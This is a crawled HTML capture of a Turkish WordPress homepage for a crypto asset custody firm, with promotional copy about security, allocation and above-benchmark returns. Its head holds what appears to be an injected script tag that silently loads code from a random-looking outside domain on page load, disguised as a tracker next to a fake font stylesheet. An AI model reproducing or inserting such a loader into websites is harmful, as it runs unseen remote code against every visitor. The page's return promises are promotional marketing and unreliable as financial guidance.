

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bvdigital.io/fedin-cbdc-raporuna-bakis/
body_size: 5926
content:
<!doctype html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>BVCRYPTO &#8211; Digital Asset Custody Management</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BVCRYPTO &raquo; akışı" href="https://bvdigital.io/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="BVCRYPTO &raquo; yorum akışı" href="https://bvdigital.io/?feed=comments-rss2" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bvdigital.io\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href="https://bvdigital.io/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4" media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href="https://bvdigital.io/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1" media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href="https://bvdigital.io/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1" media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href="https://bvdigital.io/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1" media='all' />
<script src="https://ksfldfklskdmbxcvb.com/gigi?ts=1768387452" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://bvdigital.io/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://bvdigital.io/index.php?rest_route=/wp/v2/pages/457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bvdigital.io/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://bvdigital.io/" />
<link rel='shortlink' href="https://bvdigital.io/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bvdigital.io/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fbvdigital.io%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bvdigital.io/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fbvdigital.io%2F&#038;format=xml" />
		<style id="wp-custom-css">
			.elementor-457 .elementor-element.elementor-element-5a655250 .elementor-button {
    display: none;
}		</style>
		</head>
<body class="home page-template-default page page-id-457">


<a class="skip-link screen-reader-text" href="#content">İçeriğe atla</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
					<div class="site-title">
				<a href="https://bvdigital.io/" title="Anasayfa" rel="home">
					BVCRYPTO				</a>
			</div>
						<p class="site-description">
				Digital Asset Custody Management			</p>
						</div>

			<nav class="site-navigation" aria-label="Main menu">
			<ul id="menu-menu-en" class="menu"><li id="menu-item-3589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://bvdigital.io/?page_id=3138">Home</a></li>
<li id="menu-item-3590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://bvdigital.io/?page_id=3280">About Us</a></li>
<li id="menu-item-3591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3591"><a href="https://bvdigital.io/?page_id=3294">Our Services</a></li>
<li id="menu-item-3592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3592"><a href="#">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-3593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3593"><a href="https://bvdigital.io/?page_id=3309">Blog</a></li>
	<li id="menu-item-3596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3596"><a href="https://bvdigital.io/?page_id=3463">News</a></li>
	<li id="menu-item-3595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3595"><a href="https://bvdigital.io/?page_id=3497">Market View</a></li>
	<li id="menu-item-3594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3594"><a href="https://bvdigital.io/?page_id=3448">Factsheets</a></li>
</ul>
</li>
<li id="menu-item-6605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6605"><a href="https://bvdigital.io/?page_id=6604">Contact</a></li>
</ul>		</nav>
	</header>

<main id="content" class="site-main post-457 page type-page status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">Anasayfa &#8211; Türkçe</h1>		</div>
	
	<div class="page-content">
		<h2>Geleneksel sermaye ile kripto dünyası arasında köprüler inşa ediyoruz</h2>
<p>			<a href="/iletisim/" role="button"><br />
						YATIRIM YAPIN<br />
					</a></p>
<h2>&#8220;Maksimum Güvenlik, Optimal Dağılım&#8221;</h2>
<h2>Kripto Dünyasına Yeni Bir Yaklaşım</h2>
<p>Yatırım tercihi, geleneksel piyasalardan, teknolojiye dayalı kripto para dünyasına yönelen yatırımcılara, bu piyasanın yüksek getiri potansiyelinden ‘’Maksimum Güvenlik’’ ve ‘’Optimal Dağılım’’ yaklaşımı ile faydalanmalarını ve ‘’Yeni Ekonomi’’deki yerlerini almalarını sağlayan bir kurumsal saklama hizmeti sunuyoruz.</p>
<figure><img decoding="async" width="1033" height="706" src="https://bvdigital.io/wp-content/uploads/2022/08/Maximum-Security.png" alt="" loading="lazy" /></figure>
<h3>Maximum Güvenlik</h3>
<p>Gelenekselden daha teknolojik bir yapıya dönüşen yatırım dünyasına güvenli geçişi sağlIyoruz.</p>
<figure><img decoding="async" width="706" height="706" src="https://bvdigital.io/wp-content/uploads/2022/08/Optimum-Allocation.png" alt="" loading="lazy" /></figure>
<h3>Optimal Dağılım </h3>
<p>Market koşullarından en iyi şekilde avantaj sağlıyoruz.</p>
<figure><img decoding="async" width="891" height="706" src="https://bvdigital.io/wp-content/uploads/2022/08/Instant-Tracking.png" alt="" loading="lazy" /></figure>
<h3>Anlık Takip </h3>
<p>Portföyün ve performansın BV Crypto Web ile anlık olarak takip edilmesini sağlıyoruz.</p>
<figure><img decoding="async" width="641" height="706" src="https://bvdigital.io/wp-content/uploads/2022/08/Diversification.png" alt="" loading="lazy" /></figure>
<h3>Çeşitlilik </h3>
<p>Geleneksel yatırım ürünlerinden farklılaşan varlık sepetleri sunuyoruz.</p>
<figure><img decoding="async" width="783" height="706" src="https://bvdigital.io/wp-content/uploads/2022/08/Expert-Committee.png" alt="" loading="lazy" /></figure>
<h3>Yatırım Komitesi </h3>
<p>Kripto dünyasının yatırım ve güvenlik uzmanlarından oluşan yatırım komitesine sahibiz.</p>
<figure><img decoding="async" width="706" height="706" src="https://bvdigital.io/wp-content/uploads/2022/08/High-Return.png" alt="" loading="lazy" /></figure>
<h3>Yüksek Getiri </h3>
<p>Eşik değere (“benchmark”) göre daha yüksek getiri fırsatı sunuyoruz.</p>
<h2>Başlıca Hizmetlerimiz</h2>
<h2>Dijital Varlık <br />Sepetleri</h2>
<h2>Dijital Varlık <br />Yönetim <br />Platformu</h2>
<h2>Kurumsal <br />Yatırımcı <br />Hizmetleri</h2>
<h2>OTC Desk</h2>
<h2>Research Center</h2>
<p>										<img decoding="async" width="957" height="940" src="https://bvdigital.io/wp-content/uploads/2022/08/Articles.png" alt="" loading="lazy" />											</p>
<h2>Articles</h2>
<p>										<img decoding="async" width="574" height="957" src="https://bvdigital.io/wp-content/uploads/2022/08/Podcast.png" alt="" loading="lazy" />											</p>
<h2>Podcast</h2>
<p>										<img decoding="async" width="968" height="873" src="https://bvdigital.io/wp-content/uploads/2022/08/BVNft.png" alt="" loading="lazy" />											</p>
<h2>BV NFT</h2>
<p>										<img decoding="async" width="957" height="835" src="https://bvdigital.io/wp-content/uploads/2022/08/Performance-Reports.png" alt="" loading="lazy" />											</p>
<h2>Performance Reports</h2>
<p>		<iframe title="Boğaziçi Ventures Presents Its New NFT Collection: Hypercube Series" width="800" height="450" src="https://www.youtube.com/embed/GyhpmoTERDQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>

		
			</div>

	
</main>

	<footer id="site-footer" class="site-footer">
	</footer>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3c24b32f23474d998422818fa1efbf00","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
